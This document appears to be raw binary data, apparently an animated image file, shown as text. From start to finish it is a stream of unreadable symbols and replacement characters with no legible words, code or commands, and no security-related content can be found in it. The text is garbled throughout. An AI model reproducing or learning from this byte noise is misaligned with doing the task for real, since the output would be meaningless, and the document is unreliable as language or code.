�p��W-P�sxP^�\�Po�FF/R�pta�M�,呥k��Hvxi0& Q�� �e-T�Wzx���x��_��?'��H�CFWG.��3z�m�9�w��#���w<h�֌}��(��[����D��gGxz��nߋA���N�`s3X!��<����7���<����Y?�Ss�e��/�+{�{�T}7v^w�o��d�Y� �<��M���ǅg��(zL�������j���& �`v�jy�"���V�#�A���K���w�����({�O�I���t��2/H���ܹOI���O˼xf�{�m0ޔ�' �8MS	*��T�z�g��:ƣ-H����jM�Na�B������)��Įy������d�n�Ƃ_q�����+xGS_�R����{��}����NTݚ�.�\/�
hPp 
:��a3t�F�W��6'f̆0����
X+6��fT�`�� �1g�PsN(:ur���翟,~u��@�`�A�)�-���K˕+4phԨ
,aU��G��8_�(t`F \�M�P��0a���/�G��渌����'iq_�
���tY�M��s��y�P�?����+�J��"�?2W�`�Jƨ@��͖5�6mB��m`����ȑ�(rc��͠_�>=��f�U��m��̙7����|��,��f��P����々�����B[+X���o��}-�su��^zQ��g�r}5��t�Hg݇�����8�P@A�q�Sg�v�h=��_{��w�6�g�@*�GSO�cTdT��@4���Y-Y�����M:ICLpa�5�� �M�]�B:'� j�ќtf�f6ݩ��;�HcV��x#�D���J���q�,`1�?V���?Z���Y]	ąy��rɉ)aq��W\l.�fu&��v�9b��U$w*��矀
�D��SNyWi�`��S�~J�BmZXE�KI倓��ڙ@�~��Ǚ��?�\s��.���(:!��s����g��7h��٬�'��B�%�*T���WJFƨ%m���7��T�a���6Ѡ����\xԪ��4����n��=��/�1��C�諰}��@�V�� C5|��Op�U�����[�3@V��,Ш�^�1�� J�����5�3tD���C/'��@l3�!���-���M;>Ud9B>���A"d` S9�YI:I�@dh@��؍�	�P��2��.9x�3��C;P ��l��F�]�p�
�wrP�P�K��Z-�`	�=��%}�.+���?+�>��9��~���;#ﶣO����H;��߄%�0���0 4��A�� V�-�Aw� ��1:|��������Ln9�]�3B�/!�[aB�7��eL`Y �j�L�>�û�C�
 �!Q!�s��Ȧ�IQw��� ��I8P^����&V!"TPӨ�5��}-�	�9�����-���9���5ҡ��d#"���N�� ��5�@���$s�7&��-�����E����$'8��!��4%B��5����|�@(y\������	Mh@���@iKEs�����q�h�!�aP�4�9Mi���d�>$!�b.���5��.c�q��0�y�y�S���q��q�����'@My���8�&6�IlBi,B3*щ�R ��DB5�:6���g"�p ��#m�ISz΋����:�<*S�Ĵ��J��SEJ"
��)q
R�f�88j0r��
��-�),OJ�4�t��� �XժZ�����*ֱ���8�;˺�WT�n&e[�9T����w�k\튜�굯~�+(�X������? !� � ,    � �  � �	H�����|��4�
|x��"�9(�"��64�("dI�&j���ʗ0�qq(�͛8sZd�0���.&4ͣE�?,���I�O��\9ІU�NSf�	�M�`��³��	%*4)ōQ�Q��?�wM�|5+Ծ~N��F��$t�O��/���ݸs3SFZU���*�
.��#bb�j*�Y��j�f�B��-��m7�)z#s/�v��Dy����1EG��*W��_K7�fl���I�x���rI��]���6�/oc8��!����z����զ����ڦ�'^N�՛{�'�z��7Z���W�}���d����w���[�T	Hɀ���z8Q�\���"X�L@ጋ�TDdQBێI"f?rf`F�6X|���UU���4�W�?�a��Q�u�Go�ԁC.�$h��RQ�פJOF9���UI[���T~xyQv��ۉ.�S]v�$�V�YP�n��LX����Ot�֖�|���J	) Vʕ�"�/�'*�H2�k\I�Z���y#���\��	�g{Wf��m�k�:������b�U��S.��w��6����8�����iƦ���&�P�m��m����f��9���P� �C�d�@I/{�k�`A�j�!;#�`E;�TFk%��aIѴ��Py����/_����b�0(�S�.s;�AłV%�Xs���B���ϯ�%43r�#��O��A	1gr[�_c��$���C3���<V��2���Ϫ�n��Z[�x0�1���2��-L����׶X/8\�唋3�&�ݳ��h��<��v�gP���ƴ@�/���/�``�$���?�<0g}�7�U3{m���ֈ��d#��	}��e�
�
%�s�ܾh��hх��A�������
x�T�d����$)Z��p��M��t�fE�p�4�K,W� J,�d ���h1�`ha$��i��@A�C\3��������лζ��	�)�+IHqc��Z ��?2���@���`�P (���RrdpH�`���W���m]<�l����xI^�����*��	k�"p�t�#�� H2�P	d�zz�:��|C\"�Ȭ�Y�2���Þ9����/h��&`�	��Ѕ.` ��
B�ԑ(4&b#�6v&8��:pz��pG���H}/��%��3؁ X��(h��&�c �����rtA�/�V�f�nDLH�xٕKl�T����!��V�ٍ�(A �b�@��*�ᖸ�����i��ʎ�d�%#�8D���|�.��3iĘ#2�;�������H(��j)*`]��
�Ƀ.8��M�<�Q2K*hc�KO/��O
�1ȣ2��*&l�S)ۗ�V�q�ۓ���?�����4jQ�:�<���Pv<�~A�D�XL��/b ���(�(~T'��ٜ���Hw}�6"X�h���Hfct4�� �a���M fUb_DM���K������_dX2��O�ʔBS��#�Ћ�.�ꫧ�;`�-P�^�0�"#-��JK�fu�LY1�zO�Ǔ �Xa��n�&�-�Y�h���6��=_�@���D��
��ض� �� �M� ���طou)��<��T��lA"h�f�Mbvj�hy�ݦ��(D"^S�Q�l#���FG/��G"c��B�z�a,m��n��B<G�QϻlsY�O�F7J�nO����������̰�v���oA����_|��EZb�c#R�˶̳|�p���iL���M�1l.��������Z�CLD9J4��M�B���/�c�y����m��
�3�@PF�,��O/�W/[:����bI���b�Ҳ�������H�Cc�l��X��
����/�C$�\�@�eP^�be+=�K��B�;�⚕���8�����w	7!��%�6޻mY�ֆ�B M^�&�a!ޤ�Q�
DF�tq��%q
	��d��Ϧ�zb�wC<i�����H����	" �����^��Ցʹ.�B��>}D����7i{v��njŁuV)�B���Y8�%��??�hr{�r���A���[�U�1�k�UiG��O���F�w���M��;���ޞ� M�E��@�/���X�}�K�6��b�t��i�O�٦]�u^�5_+<	�zY@� �}�+فn���w p�����g,1ÛOs�wx��a8Y��,�8t�Tk�k�.y�?�W�!#�� ��,đzK@�H��q��I�p��?�~�7�������k�Ex������������r��T`��2m�>�|Od���煵5ӕ��wj�!�&96��;}Bp��HW �PPN�%|��~e��d	�7�B�JB2�~tjZ�*(}1aC�w1o��z*W��;��{3�u� ~�tK9�jf���g�m���uU�Ҁ;�q&x?A	� r�tO�I�b;�}kf���P(x�?�ēm�|��mGqPK �0 dPe��@ drW�^mв7:�n�����|Zv�S+��fS�]C'��Z2QXv��a���sxKW���]�o�|}(j2G"r���U�5��~[�\c�ݰ�8&iF)=���hj�<��3`T@XF���0X̨Q �4�[�yK�7Ɛ�?��x袀@A�P/�w�$oaSy��h�.�xo��r�B�9�c����+��+P^Ft7��7 3p��[�����>ْ�iaZ�����{���q�.����^8J9�r=H%D	�atu%��(0�e�ԏf@�H���g��v�4J��"X���j�#�����t�hV7CY�( ��z�&�&)j*W�	(�P�09��4�9�8��4��'�h?��y�'�#L�n��L��n�Vo_s�u)�1�oj�*9%�Vb>WB�� �th8)PP�xsi���vV&%CRp��>��u2�mU1��� ��k���؅^��)�9��� �)>yr��}�G�A�	�Q��y˩�8紖�ybo��AY�6��#j�Ě��{Ђ�َ�Ŏ��z�V{Ú����T����;�I%�	��i�I�΢�݄�ќZ�P`{W0b�IR���i9�0��i��هݹ ��G�n	��y��i��ɞ��@P��ِ��������@`9��@�i�)����ʉ�zh�����6�&L$�/*��pN�(�\� ��@
4@
(��A
	㚵H���E�8��8��SY�{�3I ���Ԥ��s*�R�7Qڧ� \�T� 4�J�Hh�8���J�TpXp��6�)c4� ��$��/�:- �*v�9�T�I�I�A��َ$z�J�1� W0�40�X�v� v����/ ʩ���� ����I��B�V|-`'SUG�2�J ���/A ���,��H���Y}��e��v��/�Un�z�K�����/��j���妩��j@S٬���h,�-0�Se&�v�z4���1a�7-�٥�	{#��0!#zЅ7!�	+�į��j�4;��`#`8� W�A:�8�4�KES_�vb%2�:�k�7� K�:���k �.%c�������**����J
C���*��J�c<m�֊2o2�"����[�  ��>A�&���K�O��Ġ\�p��ಱ��j��:��Z�S�˯�J�	�B:�*$� tT�K�������2�*��;X`<�p��%�����k�$�v'�wс�˯=;�l�X���/C���WN��Q����+
_�4=ɷ}{�K
vp�쫻+�� �^
p��)k�"�O&�՛�k(��{ N����zR��C[sHՌ�0�k0tx��*�������"+��K���/��������u�;#���ۥ�;�7�L��Es�Ts����>)���[@4�y(D�Г�/�[�B
�0�����7���K�[�4/q��G�2 ��;�q��Hy,F��@���td�?��Ć���#c��#
�3�����Ck���}ڧT�����k�{ZwY�rS���,O.ß��亵�˞�l�S9 {�VN�tH�<�0�yv~Wk|<k��a��XD�moe�����Z��(�ŔL�Ժ/:���[�!=@�����Ű���+����p����A\dsl�gwvIx˃���`�Fh1�N���2R "����
]�W�!KZj��������d@�A�g���)��9�qpFp���Q=L���[��J6����OF�Nq��h6-R��/��vP���Zl��l��L�.���Ƣ�L��k�T��*!^[( 0-��0��˄F��&e�2��gm�e22o��V��$��H������Mmez�[��zM��Y�:��B|�+=�m�R�=l�Op�ȓ�备�K��:�R��|��I
GU����Z`�z�T�uV=�X�3�gQT |.��qe���3Hm�]V�e܋�����y&F�o�2wE �I���k�������ڌM��ҷ]��)�M�WM�����ph^T�`����ȵ�ܗ-ʜ�m��]�f��S��^U!l�����&l�l�%f2ƀ������(���pN,�$nޫ�&�����E0^ ��PvY;�_��2����֗�ߜ]�a���y�hFC _ ᔬ�[l��I�]����%��<��������=뫹Kg{Bk0�d]�����N6֊������a>�}l�y>zSb��#s��͚nK�k� �ꚷP=ny2�]��b^��[��j�4{�������=�F���m�:��:����g��t^n�a=�����"eb>�_ ��.����.��C�FJRƀ���- ��
���K��.����d���P`���NS3�Oo���Y7n�w�p�~�C^k��/��]pWԍ��� =�^J
N��u��Jy�C'3}a���b�UK�]��T�Z�طX�W������ln�ͭ���煆r�m�~�6�,��G��<=#3��+��B
Z��ī�_�`:k�싶h,M!J>2#�7�y�A2�(��q����T�psq%o�­�2_����G,0 �F���߳`a�j�g��4�n4I���j��k�p������V�Oa!�O��J�����п�02P���Z.����5�/���C����JL?� �T���n����g�V���N���}�d 0*�$�GSG����4����	�pc������YԽ��_�n2���7�ְ��� t(ͽ%�����Z����=���ѳG�1I� ��}!�˘1^����u�اJ��Uwh�E
�4nܘQb�'j�5��*��l�m��'��3�M�8�ө��ϕ-a��7Sc�f�4�GŌɍL������/#P��/|�"��NY��0�ݹ�X[�\��7�F^�j�u�,��?N�P�pݐs,y�_#SCݤ	���e-9�䙴�ͣ�C'U� e�ͨ�����b$P�T�X���l\˶��]�xk�Z�B
�8#q��.FL����'�`hmN�Ƙ6=�l�#�6�U�ZuA�t��WVk<-���aZ�Ԧ��?\R��:��"P���@�
�(���.��H��P���{���ҳ��s�:�'����0`ʩ�f�Ќ�X���6���8��6������� n'�$T�#ª[��\21
+	C�,3�q����i��҉E4�d��j�E�䃯)��9��|����¢� �,��9Z���2�P��RB��Jƺ�"��¦$ӌK�:��S1ǘeL�V��S�4���ޤb�`�$8Y��&b�� ^	җ@�k�
�Q��G�)��� ��h)�f�5Jz��$=��O5�QG$12�R}S#7�0-%w���m���T=����"�/�"��v� u��8cDv�)m�.i���jǉ0�4r!�Pr��I/T�B�)�`l�1�Lr��P��Q\օ42���Z���?��m�z�D�݉٧�cV0�B��r������J�у��'XcC�=���'��&T�e9��0�/�X�p�(���:9ˆ؆����p�?|��hR�B�X�Ca��P�{�]��:���Ժ��֚��*�E���t�6���ъ��-Q�T�=�V�p#啛���Ȼf�]���9�@#&�Y�P���$?�ٝ7����E��bK?=�I�Y#g-��[/wB�}�o7��3|�����𾢭�d����r
�<� � pAØ6�D��r����=�=������u�>֬�%gcq�E���i3���S�s?��*��?�o!Cm:,���<�� ]���� �N�c�����9�t_[˫�s+��h'!:!
S����4;y��G �������F8�(pA��D!N@8�ǜf��t���,t:�h���������PT���6�q��@�),+��@� ��l��I9�y
\%0�G��q��� �2�Q5��+� p���Ye"�|�e+��`��a48�)�s�0��፨�K$�X@9��PRcb�4-[�$����!�х�h%g���	?�l3���d3M�.!�U����J�)P��]��F�q:,�L
�mY�����K�<[���2�����L��]O��d�pQ�!(��';m*S9>��Qid�mQ��Y0M@Ǳ��ڒ�G��}9ݢ%��&��E7k�z����\O'�$BC�Û��\ �D	%�r/:���F_��&DFSq�H�3�%� �F(��EF���j���H������ɩ$���5���Q�2�X|�M��9Vt&��p�_�F�t�6Lrl�v�
;��<Y4�5������JT� ����� �؊8�`^qU���>�J���.�<��Ѻ0��훎r�"��KԨ�e�d�@�J�r	i���b��=շH*�m�(�1#���l�&��H�&�4kU�9��x���&��K�$�$�ڷ��E�N���L�'�jkq*�P-c)�˫Y`�8's!M����V}&°U���m��I��%q�<��eM:�R�v>��\2�1<Ug��1<h�v�J��&�7��h�OF�bS�c:\6j9GᒃΪ�g���Uu.b��Y�Z�#i��v���Gk=���riBC�>�*���iKffF>)<;ܬ����3:��j�U-м�O�y�-'��c�s�w{kvE�]���<���_:u�5���[�N㒡V�59\�5d�JUҞ���͕Rc�n8�t7"2�4��آ��8�ؼe���r�m�oV����m��u�-���vo|�-<���`�_M�Vclʊ�b��x�B��\�t������/�8�c.��~C�M�y�SA^�yv�T�6�����]����P��Y�II��\gQW���G��^[s�&l^v��}��U�=웥�� %����K�U���I�<M�j����%H��ǅ�5H�(R�i�M��H/�kQJ���:�s��I���`6��F#�]�7���E�s��G�6�mr���"A����	 |�k� �ְY�M�sAO�L��]��Vm��S���u)��nܶ�1z��_	��-lO�5�|��T.d�`8I�߅jL �(���ܿ��
�N��Q�ڳ忒��JorZ�
����#*1�bc�MS1e���Ҿ8:??�Àb��]����Å�i�K<�鸥A6惰,�>�!�+�j6�9�����y&ܤ��>F`�{��{@�ۙ�=�� ] � _ �"*������dxBZ���yr>�:���2.�@d,0�g(b+6�h4��A�0�<��÷R�4p@ț�e���2��[�-(�
��\�U[�L<-D�#jyʪ�R;>2�7�i�,\ۉL���p�lC<�e����o�[S�*����[���Z����\��s�=�B^��F�����>����2�>��'}C�8\�Zq
9�:Ĺ�q��SE`�l����s��9�d���/%	���CS��i4*H,ѫ<� ���D6�'8Hl���2�{�t��R��* �D�dB��P����s��*GV˨O�+�1�@rD��'ź���F�(É��'�z��<d�	�#8�>�@��I�e�!�,J<rf�Ǜ�Ȋ��u	
�ԹE��8�ǬJ	������?��n���	ǃ����I:��j
��A�"����l��`0�d�#<&���� �D�u$]��$�C�R)���+��-h�+��� ��~��J7򊊳{���I���6�l��*d�K��)�4�n�-|�\
LK�F,L��C4��=������, N �_Ȑ&�L}T�a@�4N�7w16�k�Q$MkĒ ��#�2�׌��YC�K��l�YL���.�Ot�Gy�&i����O, (ļ������9��S<�lK��z��뢹���Z�vRGu�\��,h�stO���|���AP>x�h���b� ίL�y;,U��\E��9	M������2b",�bM�*��X�r*�,Я`��, "m�kI�nP?/��3P�ǘ��+p �$�!����+`�6q�_���\��C�#�����N�@͖p0.9�H�&:�K:�#���E\
��h�KǢ�9"G���Jb��S�<�q ���5%� ��dNWA�w��췘�A%A�!�NkԱ�+�)&������ ����%.U�.� .��1�(��$S*��,P�� NZ����DEϺF#՛�aAe4�٩�����`m���̈���q�(	*%Y�TڙV��֞���ʟ�t Q%�P�88UP��7��Л�`)��@����X�H�.-�4[�l2&�J��JT�, �ˆ��(���u��d��m�9X�e�QL���@S�ŊH�P#�3	�s�Ɂd��<�r�Ԉڍ���
��Ķ�9���]�B��_�Y�J�-4$8"��x$��T��Yf�ն13�$��V�_aZ������کu˕<ȃ�F���"�A�E�?��{��c	1���,ԡ�|b͒��G,�ʌ-��]2���ٗ����j-�2����MNme��������ͥ�접��J9�=])�UݑڝH\3]#�xS�3��9q$5�
H�ye0�=]�����]��]j��N�.�1S�E^6HNգ%^��[�ŕ�Ɲ������Zi��^�_���8G��C&�UTz���? ^.��Na�pXܽ&��<���k��O���6�O�_q����.N�uީeI�l�u�ڭE�O₦N��K�ྡ
���$�,��U҅�.�ݡ!�ʸ[��6��I)���O�aޟ�UpX��5��!��U�>�N�!M���݉'�^�����C��DJ�2|�����ڧ7��O����
�����G�]��$��$����9���.��=�!(0�rd@V�6��"ވ^�X.`��3�ì*F����l�i���X��c�K��ʰ�. �_��3�����f�����m���c��!>`35�?X�[�e"Fda�_.��4�b���4{��k�I^�fM̆o��b"h��*�=�R&�N*`�;>�0U��:Fg<~�p^�[�\��&��ړf�̽�MdEF^fd��O��F;t�u�鑋634ߚ�?�`؏���19��h�<D6�Z�$^6`� ��P����4����؂+�c�N`�y�y6k�e⏮�_����}dd�i���<�0�E��{33�m.��{b,2��_��0#. ����� ���j,pX"W�4�>�)�>n�w�!	�\�����]Z��bFY�T�D��W\�O�܎�g�k���������������f�e{X�K�nɞl��:fڦ��+؂��I��f�+���Xލhi��h���?��$�&Kΰ<fƿ�&2�;�tk���lo�jS��	댕q���jȆX]� �j᥁+��`�����p����p�x鍐pK�4f t�� �C>=$��6�<D�+�l_���lc p�p����l�'�mU���� �j\	�;����$Y�r*���q�+�+�܃b��W���m�����ǜn�ܢNi ���Ⱦq��;j�L�xkSY�N��~l"�n$���ۭ��d�˾�^)_�Hwi��1����r���ɼ���?}F`[�ވ�cqS9i�� �q��q8@���u<P�V� �a�j�Er�!n����$�\tnm�~�K�RHN�t�q��<�x�@�6S�5ODs0����,��f��q����s�Q��n�'�u�.r��wt&����F_r�c��4ܯU�7	s���&�K����mWj���Ǩ����}a�v�C�El�I��`)��^tS홫F��DN�M��T�?�'���^埯5F`r�.�9����YF�VA�wȳ��p lll�Y�I=_u�w��S�_l�⒧w ����vX�P���x����%r׈���ֈ��W��g*�đ��o�0���H�3��k���/��Ǌ�������z?wQ�_\=~ez_��&�}w��DS���y�(��Qh��:�ȐD6|l�$Bk�%��v�p�f��Xs�w;*���0�`��;����z��^�&��e�t_ُ�GS"P�L�7f{������n��,�Z�j�4�0�J�LD��&>�o�:?� @�5 c��9PP Bq	6h��
�f��8�"�����ǂ�^�! '�� �s��K,dhh�B��9sv�ٲ#�p��� �
3�tlB��C���bh*��σ�xD���מ����F,ځaŞ�ь+�d(P��M�0�z�,m(�É+P��qFF�W8�d�#�*p��ʖ0_��Y�ʕ��w�t�E��-�4:��R�UB�2���&P�.���V�o��]�-,�hת];<�s����*`�����⁌;:~�Ae��8 ��j�4�\��|��X$����P]@�����?N��U-��o	GP6�g��ʝr�=��\t�UAvQ�D�U��w]�0r1#�3�z�]0�?h��Ld�DN���RG*�TP=0�n]��A	��T�5��i5�[mw�a�f��fy� \B��!���v*�hx3�X#�4���y&u� ���d�r}���~���_�����@WP�[UTDe�]��%o���%�*G����p��L\r���Ld��Q4؝-&�X�6K�@�AF�1G�).�0�/C�wE-�Z�5vmO�ШN�*�n	����`R��ir�Np�W\o�I׊+����Â�'���#\�?<�3��-� �K2y��@8��m4x�Ţ��QE�N�`��6��n(���nA���U�ex���p`��Ut����E0 HG,l�cG=�U*`VԳU��M�c�M��ŶX��E���\��'�<�SW�FE�s�����Č�U3��s���\7s�J�J+����������>��
Vk{�>,_�����L�u;�l8���I�D�m�}nOR���k��;� �����Rz�}��J�<���=}[ec�-�4hݏ��?�$��*��J��
��_�*x�-�љף7L������> 3��~u�n++`�tŔ$P}l !���I�`!�`������Ch��)OT]���B(L"#���'!��� dW�
6�o  � �;��T�����}H�w(E
pV�"��
%$A	��D!�h��-�3c��B|�mlc��p�9ұ�s(D6��p���?��G &��� ����@xPoE DP�=�B���0���sP9B�zp2�P0'*I�64e��P�r���cИƁ-s�%0ݑ�O���<&8��I�->1�/�!Ml|�9`����QΣ��dDG��3�$ v0u�@�̜a�d��!�������}�rv�b�0�T��t�(� �0te(C�q�P�m��C�����'���D�iL~N����d!~�_�4}9�H�iK=��7E�;���I��`�*<��Ih��@_���R4&S�Z��$ u"Y
U��SL�*0m�N����䈩YӚVN�7�0�G_�1����l�g�#s�k_�ٓ@�� �a9�M,vD��*~:TɮQ�LH�ԪY�R�'N��&ʺO��v���k�ڑ���"%�6��c��(�>����^�N--=�>��Ьb!�
�"4�S �c']��
�n��P�r7���lG���&����=ow�*>΁��-��Y��+|L@i @����$�n��5���80h�:YM0V�U���	[`^�0z��Y:�$��}�0l^���!ư�-y��-|��� �O��w�1.��|�-!=>B���c�vGqQ,�!`�^��|�5X*>�&$�-s���ղ!҇��y�d>3�Ϝ>�׳k���,�X �/ǜ@[<����q�ۛf@��Ĝ4�z3p3:Ă>q|ό�_8}G�,Up��[��$�ҿ�� v��qET�z�� kX�r m��2�On��B��?h�[�σ1N��e����M4"���+��m`����5�A�^�&����:��D�@)-����pw)8���p� }����P�I+��Ͼ4w���L`v����e-q������O����/�s�5����rk�7�����`�!����� � �u!��S��G І��w21�}���y�9.s"�!�p�9�}	p��\V?�ձ~Ek=�PD
R+|��T'0�^��S��%��1��}4��n`+�.s��c�{o�@{��M�{�U��O��#=�H��}��90��{?��3����׼�P������[�햯���~�c�� �:�a���#�m�{���,�� �Z{{?�H�❰����M�#�}��Q�����_��k��{��q�z��	p�yů_������w$�RI�̟��ߗ���Y 0 ��A��)� I��$l��YQ�ZQ}����ŗ�e�R`H���$X�0�=d@\ :AX��Y��A@��@܁�X  ~@� � ~@ ��]���O��?��� ^����
��A "`D�$h�&�Z�La`��� �@GH��Y���"`V���Y!d  f 6�*�aO��)����Ơ-I!x�_���O�ߺ|���%�%R���m!�`&��(R"n���$ ��"�!�b�ق�ћu���-f��Qb!%��,*a0b��b�b("`��FA1"#4&c��!�"
J�(B4��(6+H�&�/J�j��AP�9��2v���0B�3^b��6j�b@�BOx�+ޣ?n���@�
��?ƢT��/N�&�"%Z\4��U̢:"V�`=N�� ѡGz�n$ldB�d�|^�C1��K�$L�dL��L��&f�+t���F��Ln$6%6ҤP
e��AND�$CZ�L��H�cMJ 9ҤDb�EƣO�0I@On�)��O�e�#bd �X�dO*�� !eG�[�$^J�)|$JAXB��G��&�OX�%b"�a�A!��]"�M��#&%�pN��X�e &gf�g��O��Q���W:P�ef��g�%gʠ����+��j֦m��mzfɥ� �jf�&r&:�f!T�aڒ�e��Ej�+̢T��e��f�u�fd�E�	�A�u�gf6�YfO� f��i��u�WZgT�x6�g�$Xfvf��]��r�
�Z=R'{^gv�^��f��'yr�� �f�jf��.�n�cOD�]�j��g>Azffvʁ�+�r�cs��?�A*����|�(Xڨ਍�d�-���=�j�hf�i�6�h�����=���(x��Ri�Z)�j�@l�Y�L����pivbf���������(�Ψ$��(��莾��Oؠ����)X>A<�TA�R���g�:)F���i��)��錖\8�u%����>��>j���*�)d��^9*���T��j�J�q*�����>�0Џvx��>��Ω_+��A��ꭺj-�$ ݀��Q\k��j�ުU�PrvDNF+	��n��©��I^�e��j��j�����Hj��h�j �j�Vk��?�(đ�굢��.,�6l���6�-��@� 9j��j�I*�:���g�� ���>P4,�r��g�k��k��'ʢ���2l����n��-��j�-�>����a=�+æϫ��Ve���ޗ�A��'�Jm�+̦���k�z��n��Ƨ��`�z-��kў� � ����m�*��Jmv6� !A�n0�۪��~k���o������:�⭤J��j��
lŦ��jm�l�~���n.�Zn�B�rg�* �zn����־n�~n�J����b~�nÊ�®n�BH�6��"A ��.���.�"�Ol�u5�����V/��nvF��k��'�:n .�/�.%n���r.����Rn�>o����Fo�2���AĶ���/�.ov�fGl��0�r�^� n �/��?l�e./�z/��f d��Fl�jmv�&��@�p�N���x��>0�VK�����q����
�4p�°�Vq��B�����2��������k��p�N��F����.�+������!sΦ60ϊh�q¦Oo�ְO���1��qi�%,Y�phКR��[wD���-�z%����+� sN B�������A��Ut�W
���q~r@Y���T(1�\(�2'�!%ߜ�� ��r(� *�({��с	_p2�9(�I'�	�!C34s23�2V��'S35��7�7�rB��08o�-��7s/#s9�s-ss-��s'{�o��7BG�[7ӳ7s2,[��)�v3�A2׳;���r2&OpC��@m�& 47�3&�[DSsEG�F�33G�"_��A(sr�q#/t'_4HT��@�DLW�!��t##t<��OB?�@h�O#�-�tL'uE��B��C��B_�"'4N2Q;tN�%�4V�?��R#�R�5N�tRs�L3�Y�5V�1E�tLϴ[��@����W�u^o@  !� � ,    � �  � �	H������$��O�h�I�8�b��f�x��A~l(��H�D���r%A�m���%8��C�BΟ@�
%�ţH%6L�4��;R:�ՁV�b�	S�K�i~]I��П;��8t��[�F%�}�/.F�I�U*V�S�6Y�,د\�&.��?��6n�l���I+*՛y#��R�v]pt�^�o�E�3���*mݹ��O�A��Ӎ�(g�v�:MQu_�Y{Q��/��Sδ��gs��N?K�v����Ō�f��σ��u�٪U)2�]�K���P�}�S5V6�x7��pK��T_Å&�K�&�i �W�M,A�l�%�w�T�Y���y�8�h��}/]_J-b5ӄ�Y��r+M��bg�a�Z%�t�eq)�ԋ	�r^q�EX�necH<Jgc��y��a�mxӈH��A���xOF��/j��^�DRi4e)�vzԗϕ��AɄ�!j�iop�[�+R)��5�ԗ]��5�(�>���L`n�WG:Z���(�	��P���x����8߅,���U���P����ݨ9)ڨ���b��	dޮ�U�S�V�����&�K�k*ub�4��9�@��)B�`F����i��=�׷��.�n�5�����N���.�����D�k����1q]篧{a/��B�Ƥ��P�K�8��!�amg%.<|Ь9�Q�Nޛi��V�����������<�0�
k���1���S�:'mc#h1T����Wby���H	%4����|��O1�3�@�1$,�uS)����nu��&y6e�\�\m߅��?UR҂�A	
_cL��A-dĲ�-d>�1v N:��w�ul�N^�����&�s��m�.~� 4[�y7
�.
Z�B�(Z`�Ek�>�1Qc�u�e7s�ws�O/��[���{랝������J�(a��a�Z��h��.� ���xA�|���P����}��n$6?I�y�ی���'����˰>�'�p- ��0�h�ZȆ,�@ �.����H1|���S�Y׺����~��ex���Y+m���A>s'��/��H�P�j�
�X� �l�鸅(x�`�.�S�>t�tR C"�5�VN`�WѸռ1�$"�%��-\aTh�cA�� �, �@AZ��o����8Ĭ(��}�d��4�&E$=B#��缣}�/Y�hЂ/����?��Ҡ	(@:�@�a��o����L1l���C8�x��~�4a
���E�����S���L��W�����4���'	��5$k�'��)� �`:u1�W��ţo2BXMf"���p��)��T��2]�� �^|���4�!�m�	=<(�gGK�bp!_1P���}0C��8J�d|��pAH�ȨȰ�^4��Vj+|@�-$f>��~�������`� *O���l����B���/hͭ�z��9݄B��@�������n	������.2�	��	@9u � 
��R �@F`g����5b�k�@>�2,�*�*����C��@,���Mm_�'�֖B�� ���'��v��pJd��T�@ ����u H%7��0G��mnq!+��2��n�g��<z^�s��[LI\�W ځ�1�ch����+Ģ H^-1�T-����[�����[=�ͦ\�a7hh-�]n� z�n5�����	��c����`��&��A�ݚ�jÈF}��,�I�-����^.��jsk�X�h���L
g�?���y
M��H�pj�*�@�m���(@�1Lģ��jTkYV�������NF>�D��V�ٔ��9���G��:�}9u������@dg��
p�Z�d������@l�R�'�Z1��e��S���4�\�i���Q�m�MD�fSW��d��uܫ�](�4���', ��` =$o�RlC�{k(���1�gҥ2ZX\viX����E3e��k�����r�`��{n+U�$3��	Tt����'����i� �p�GS���n��,��($��8x������"?G��,���Z�~�W�B����>ryK�ׂ49�+o9ATgZ��X^��
.Ypz�;�U�1�8�������h�r�j�w�
ӝ��_�v_�|�0���z����P�bލ�Ҵ_�-l�9��z��}6�v��E2��W�!#Q��=�+Ѐ�� _d�#���lf�,|B�}!/�	�@�8����[��t�S�֩{L��vY���Y � ��ph��ح_�Th)[0��9;��?H��Q����@��2o=�uNhEg�zWz{�)ܥn�!P=�� ,�d p�`k�`k�dk] T=��de��z1'v�n��?W�U5p0�p�Y��1a%+-�ce5n��`	8zH�'�����P�90 90a?�dh{ak<��z�}��e�V�`�;]��Y���a�v�%1xD�1��v���Ã�B-�]u�t"1#D�z=����SX�R�t�T�E5_0k���)̦/?2Vq(pY�	��_��*j�|���_t]=sOt��EK�w��?*&#��C;%aM ���dQ8T�pd�S���P=SC �ׅ�'2pt�(@mc$,�lBc�m4�؈ qH��ǃD�E.�/rG���qHfr�6�' �X���Ohb05_v�q�X?2O(���UAy-�f$Ն��E��3��v��xO���xz�DI'�� 騎�d��r<dr]0 ��d@�Ȉ��xw�Pg ٌ�Ed��vh8��X�k�s��R)IW]7%.���֋�h������C��} G,�eT� RBN���x#<���9	��(e������1Vt)�]iF�:q�30�&�tFP���%i��a̤uZ75�TA�n^}�+o� 6�İ_�8j���݀�Y"p8Dy��)|FF����P�f�G���� ��X�}��oS�M��Ꮼi'3� ��Y�����ɖ���H�r�*r�6N�AC���]F
3���3��Y��6��HP��l18�Rҏ�g�+lS�� Z  ���o�J�E�֩�KF+b/tWt���~�3�s�H ��Q��	�Ȟ����&���9�)�ڟ( ��љ\lv��y��wE�����WB��"�%_�?@#�sw�3y2a�!�����cA':�lcÏ/�9x�
q�����2*���m��8:E��b˩�B:]D���5O�S(`�����Ф�����I�~Ye.�M��G_��3Y�h�g�6�9�	�g�/Z���6�1qZ���r����<j��٩ˉ�� ��:)�j-�*�*���� � :��
�Ϊ�����T�S�*��"ڊ�wӭ�j�.���Bg��C��e�@��8���i�9�������Q��������z�5鐦��Q2�
�za��3�X@ �:�W@��z�����l�c;X��<�g�gI� � k$� v�Xp����(�*P�Ġ��؂l�x6�d�6���I+���0`��A{��>�A��Z���G�����@
X� !K
&K�v@
*K ��О���O� %�X��&�� 8@�+{���k�,kK�{��`���@�/��Rjgc�=K�]��v��"�@�{���&� �;�%����A����{k�B �ڤˡ�l۶̄2��~�o�K�{;���DQ�Q��[���i"y�&��x�2��2(� �+'���{���K��ᕺ���% ~�~��3�q�;-�����c�v���;����f� �����.P�r�\���{��'۽9�O�T�q��R�P�ɴ�Y��; X@f[�����[�ջ�^�{��o�RE��1�ȻjJ�Z�4�ì����x��+��;�̽a�\\ P�����{@�I��r+ٻs+�`��7���{C0�.;�Vk��S8��3[d���@Z����%B��@�*��Q�$��*lĀL�7�O}̽)����a�7T`�H�X{Z 
�����z\b+��, w{�4\�6|881;S��84�8Q�$Kȋ��?�@	CF	W��<�� ��q�f�́@�=��-g�Ð�$+�a��L�K|Cƀ�d*�L
